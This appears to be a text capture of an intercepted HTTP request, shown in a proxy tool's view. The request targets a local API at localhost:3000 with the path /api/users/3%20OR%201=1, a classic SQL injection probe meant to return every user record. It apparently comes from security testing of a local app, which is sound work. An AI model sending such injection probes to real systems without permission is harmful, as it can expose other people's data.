 Request
Pretty Raw Hex \n
1 GET /api/users/3%20OR%201=1 HTTP/1.1
2 Host: localhost:3000
3 sec-ch-ua: "Chromium";v="139", "Not;A=Brand";v="99"
4 sec-ch-ua-mobile: ?0
5 sec-ch-ua-platform: "macOS"
6 Accept-Language: en-US,en;q=0.9
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/139.0.0.0 Safari/537.36
9 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: none
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Accept-Encoding: gzip, deflate, br
15 If-None-Match: W/"5e-t2KuPeUJkPti46qZ0+5TIeT9obw"
16 Connection: keep-alive
17
18